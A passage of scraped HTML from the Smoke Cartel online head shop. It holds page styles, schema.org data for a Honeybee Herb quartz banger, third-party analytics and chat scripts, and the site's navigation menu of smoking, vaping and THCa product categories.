          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478323",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478323",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










  
  
   
           
          

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/honeybee-herb-honeysuckle-bubble-quartz-banger",
	"url": "https://www.smokecartel.com/products/honeybee-herb-honeysuckle-bubble-quartz-banger",
	"name": "Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line",
	"image": ["https://www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2_1024x.jpg?v=1629132330","https://www.smokecartel.com/cdn/shop/products/QB101-14M_14mm3_1024x.jpg?v=1629132330","https://www.smokecartel.com/cdn/shop/products/QB101-14M_14mm1_1024x.jpg?v=1629132330","https://www.smokecartel.com/cdn/shop/products/2_16_1024x.jpg?v=1633621848","https://www.smokecartel.com/cdn/shop/products/3_16_1024x.jpg?v=1633621848","https://www.smokecartel.com/cdn/shop/products/1_16_1024x.jpg?v=1633621848","https://www.smokecartel.com/cdn/shop/products/CompareFlyer_1_463d6fee-c02f-46fc-9ec3-9bd86fa7d175_1024x.jpg?v=1643985066",
"https://warely.io/smokecartel/banners/honeybee-herb-honeysuckle-bubble-quartz-banger_41203283525813.jpg","https://warely.io/smokecartel/banners/honeybee-herb-honeysuckle-bubble-quartz-banger.jpg"],
	"description": "Add some beauty and dabbing finesse to all your seshes with the stunning Bubble Quartz Banger by Honeybee Herb. This banger with the frosted joint that's positioned at a 45-degree or 90-degree angle, is preferred by savvy dabbers who want to get the most out of their concentrates so none go to waste. \nPair up the Bubble Quartz Banger with your favorite dab rig and greatly enhance your seshes with more vapor and better flavor. The bubble design with the slitted bottom dish ensures all your concentrate is vaporized so you can enjoy every last drop.\nThis banger is made of durable 100% quartz to ensure it lasts. It pairs up nicely with a pill-style terp bead to deliver premium airflow and dabbing efficiency. ",
	"brand": {
		"@type": "Thing",
		"name": "Honeybee Herb"
	},
	"sku": "QB99-14M",
	"gtin13": "6916388323509",
	"itemCondition": "NewCondition",
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "44.99",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/OutOfStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "24.72",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/OutOfStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "710 Dab Gear",
            "item": "https://www.smokecartel.com/collections/dab-concentrate-accessories"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "Quartz Bangers &amp; Nails",
            "item": "https://www.smokecartel.com/collections/quartz-nails-bangers-and-domeless-dab-nails"
          },{
          "@type": "ListItem",
          "position": 4,
          "name": "Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line",
          "item": "https://www.smokecartel.com/products/honeybee-herb-honeysuckle-bubble-quartz-banger"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/?section_id=sections--26548696088757__header
body_size: 9216
content:
<div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 